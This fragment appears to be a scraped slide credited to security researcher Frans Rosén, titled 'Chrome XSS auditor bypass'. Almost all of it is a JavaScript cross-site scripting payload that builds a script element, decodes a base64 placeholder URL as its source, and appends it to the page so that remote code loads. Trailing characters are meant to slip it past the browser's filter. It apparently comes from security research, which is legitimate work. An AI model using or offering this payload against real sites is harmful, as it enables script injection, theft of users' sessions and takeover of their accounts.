 Frans Rosén – @fransrosen
Chrome XSS auditor bypass
 
 
x=document.createElement('script'); 
x.src=atob('MY-URL-BASE64-ENCODED'); 
document.body.appendChild(x)-'%0d',({//#
